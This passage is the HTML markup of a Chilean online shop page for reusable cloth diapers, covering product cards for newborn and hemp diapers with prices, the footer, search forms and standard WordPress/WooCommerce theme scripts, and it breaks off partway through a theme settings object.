				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7139 status-publish last instock product_cat-panal-recien-nacido product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7139">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/panal-recien-nacido-color-rosado/" class="product-image-link">
			<img width="430" height="462" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-430x462.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-430x462.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-150x161.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3-279x300.png 279w, https://www.bebebonito.cl/wp-content/uploads/2023/02/3-3.png 482w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.bebebonito.cl/producto/panal-recien-nacido-color-rosado/" aria-label="Product image">
					<img width="430" height="273" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2-430x273.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2-430x273.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2-150x95.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2-400x254.png 400w, https://www.bebebonito.cl/wp-content/uploads/2023/02/rn2.png 626w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7139" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/panal-recien-nacido-color-rosado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7139"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="e93e8484cf" data-product-id="7139" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/?add-to-cart=7139" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7139" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pañal Recién Nacido Color rosado&rdquo;" rel="nofollow" data-success_message="«Pañal Recién Nacido Color rosado» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7139" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/panal-recien-nacido-color-rosado/">Pañal Recién Nacido Color rosado</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-recien-nacido/" rel="tag">Pañal Recién nacido</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-7156 status-publish first instock product_cat-accessories product_cat-predoblado-de-canamo product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7156">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.bebebonito.cl/producto/predoblado-de-canamo/" class="product-image-link">
			<img width="430" height="425" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4-430x425.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4-430x425.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4-150x148.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4-304x300.png 304w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-4.png 550w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7156" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.bebebonito.cl/producto/predoblado-de-canamo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7156"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="e93e8484cf" data-product-id="7156" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/?add-to-cart=7156" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7156" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Predoblado de cáñamo&rdquo;" rel="nofollow" data-success_message="«Predoblado de cáñamo» se ha añadido a tu carrito" role="button"><span>Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7156" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.bebebonito.cl/producto/predoblado-de-canamo/">Predoblado de cáñamo</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a>, <a href="https://www.bebebonito.cl/categoria-producto/accessories/predoblado-de-canamo/" rel="tag">Predoblado de cáñamo</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.990</bdi></span></span>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
									</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
									</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">MENÚ</h5><div class="menu-inicio-container"><ul id="menu-inicio" class="menu"><li id="menu-item-7068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7068"><a href="https://www.bebebonito.cl/">INICIO</a></li>
<li id="menu-item-7075" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7075"><a href="https://www.bebebonito.cl/tienda/">Tienda</a></li>
<li id="menu-item-7065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a href="https://www.bebebonito.cl/como-comprar/">Cómo Comprar</a></li>
<li id="menu-item-7066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7066"><a href="https://www.bebebonito.cl/quienes-somos/">QUIENES SOMOS</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Copyright 2023. Todos los Derechos Reservados Bebé Bonito ® 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://www.bebebonito.cl/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.bebebonito.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
							<div class="create-nav-msg">
			Create your first <a href="https://www.bebebonito.cl/wp-admin/nav-menus.php">navigation menu here</a>			</div>
			
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons  wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-right text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/panales.bebe.bonito/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/bebe.bonito_/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@panalesbebebonito" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.bebebonito.cl/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.bebebonito.cl/tienda/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.bebebonito.cl/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.bebebonito.cl/carrito/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.bebebonito.cl/mi-cuenta/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.bebebonito.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Pa\u00f1ales para Beb\u00e9s","@id":"https://www.bebebonito.cl/categoria-producto/accessories/"}},{"@type":"ListItem","position":3,"item":{"name":"Pa\u00f1al de bolsillo doble barrera","@id":"https://www.bebebonito.cl/categoria-producto/accessories/panal-de-bolsillo-doble-barrera/"}},{"@type":"ListItem","position":4,"item":{"name":"Pa\u00f1al de bolsillo doble barrera interior Color naranjo","@id":"https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/#product","name":"Pa\u00f1al de bolsillo doble barrera interior Color naranjo","url":"https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/","description":"Pa\u00f1al con doble costura interior para evitar derrames, ideal como complemento al \"arsenal pa\u00f1alero\".\r\n\r\nTela interior de micropolar (suedecloth), tela exterior ecopul, inserto de microfibra de 3 capas. Tambi\u00e9n es del tipo siempre seco, ideal para beb\u00e9s que sufren por la dermatitis de pa\u00f1al u hongos.\r\n\r\nUnitalla 3 a 15 kilos.","image":"https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png","sku":7113,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9990","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","url":"https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/","seller":{"@type":"Organization","name":"Bebebonito.cl","url":"https://www.bebebonito.cl"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9153899d3633b965094e26a13816eeac","fragment_name":"wc_fragments_9153899d3633b965094e26a13816eeac","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bebebonito.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.bebebonito.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d3a97872bd5d095038abd9a8efd721a7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.bebebonito.cl/carrito/","ajaxurl":"https://www.bebebonito.cl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.bebebonito.cl/","shop_url":"https://www.bebebonito.cl/tienda/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9153899d3633b965094e26a13816eeac","fragment_name":"wc_fragments_9153899d3633b965094e26a13816eeac","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.bebebonito.cl/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), 